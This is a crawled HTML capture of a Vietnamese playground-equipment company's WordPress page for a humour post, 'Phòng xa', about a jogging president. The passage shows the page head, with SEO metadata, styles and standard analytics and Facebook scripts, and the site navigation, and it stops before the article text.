

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivado.com.vn/phong-xa-2/
body_size: 32725
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y78L01VKCN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y78L01VKCN');
</script>
    <title>Phòng xa - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ emVIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em    </title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vivado.com.vn/phong-xa-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phòng xa - VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="og:description" content="Tổng thống chạy bộ vào buổi sáng trên đường và vô tình trượt chân, bay qua khỏi hàng rào chắn của một câu cầu và rơi xuống con suối phía dưới. Trước khi đội cứu hộ tìm thấy và cứu" />
	<meta property="og:url" content="https://vivado.com.vn/phong-xa-2/" />
	<meta property="og:site_name" content="VIVADO Thiết bị TDTT ngoài trời - Sân chơi trẻ em" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100063564129779" />
	<meta property="article:published_time" content="2014-11-03T02:15:57+00:00" />
	<meta property="article:modified_time" content="2024-06-23T01:21:23+00:00" />
	<meta property="og:image" content="https://vivado.com.vn/wp-content/uploads/2023/12/Long-Bien-2023-12-1.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em &raquo; Phòng xa Dòng bình luận" href="https://vivado.com.vn/phong-xa-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fphong-xa-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vivado.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivado.com.vn%2Fphong-xa-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vivado.com.vn/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://vivado.com.vn/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscription_css-css' href='https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://vivado.com.vn/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vivado.com.vn/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://vivado.com.vn/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://vivado.com.vn/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='resetcss-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/resetcss.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/owl.theme.default.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider.min-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.bxslider.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min.css-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/jquery.fancybox.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/bootstrap.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vivado.com.vn/wp-content/themes/vivado/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/ajax.js?ver=6.9" id="ajax.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3940&search_query&page_uri=L3Bob25nLXhhLTIv","keepOnlineRequestUrl":"https://vivado.com.vn/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=3940&search_query&page_uri=L3Bob25nLXhhLTIv","option":{"dntEnabled":"","cacheCompatibility":""}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768497277","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9" id="tie-scripts-js"></script>
<link rel="https://api.w.org/" href="https://vivado.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivado.com.vn/wp-json/wp/v2/posts/3940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivado.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vivado.com.vn/?p=3940' />
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivado.com.vn\/phong-xa-2\/"},"url":"https:\/\/vivado.com.vn\/phong-xa-2\/","headline":"Phòng xa","datePublished":"2014-11-03T09:15:57+07:00","dateModified":"2024-06-23T08:21:23+07:00","publisher":{"@type":"Organization","@id":"https:\/\/vivado.com.vn\/#organization","name":"VIVADO Co.Ltd","logo":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2020\/02\/Logo-for-website.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/vivado.com.vn\/wp-content\/uploads\/2023\/12\/Long-Bien-2023-12-1.jpeg","width":800,"height":600},"articleSection":"Vui cười","description":"Tổng thống chạy bộ vào buổi sáng trên đường và vô tình trượt chân, bay qua khỏi hàng rào chắn của một câu cầu và rơi xuống con suối phía dưới. Trước khi đội cứu hộ tìm thấy và cứu ông ta thì có 3 đứa trẻ đi câu","author":{"@type":"Person","name":"admin","url":"https:\/\/vivado.com.vn\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/525197a83c6952ac84f06968bcdaf2f16a8e970d99701bfd2aad88627e0b1a72?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[],"commentCount":"0"}</script>

<!-- Analytics by WP Statistics v14.1.6 - https://wp-statistics.com/ -->
                <style type="text/css">


                        /* body  font style  */
                        
                        /* Head font style  */
                        
                        /* Menu font style*/
                        
                        /* Custom font style */

                        
                        /* color logo */

                        

                        
                </style>

            
            <script type="text/javascript">
        var themeprefix = 'plazart';
    </script>

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivado.com.vn/wp-content/uploads/2020/02/cropped-Logo-for-website-270x270.png" />
    </head>
<body class="wp-singular post-template-default single single-post postid-3940 single-format-standard wp-theme-vivado">
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=939416659467844";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div id="page">

    <header id="header">
        <div class="container">
            <div class="header row">
                <div class="col-md-5 col-xs-10">
                    <div class="left-header">
                        <div class="logo">
                            <a id="logo" href="https://vivado.com.vn" title="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"><img
                                        src="https://vivado.com.vn/wp-content/uploads/2024/09/Header-2024-2.jpg" alt="VIVADO Thiết bị TDTT ngoài trời  &#8211; Sân chơi  trẻ em"/></a>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="col-md-7 col-xs-12">
                    <div class="right-header">
                        <div class="menu-header">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu"><li id="menu-item-9356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9356"><a href="#">Trang chủ</a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                        </div>
                        <div class="hotline">
                            <ul>
                                <li><i class="fa fa-phone" aria-hidden="true"></i> 0977 254 986 </li><li style="font-weight: normal"><i class="fa fa-envelope" aria-hidden="true"></i> kd@vivado.com.vn </li>                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
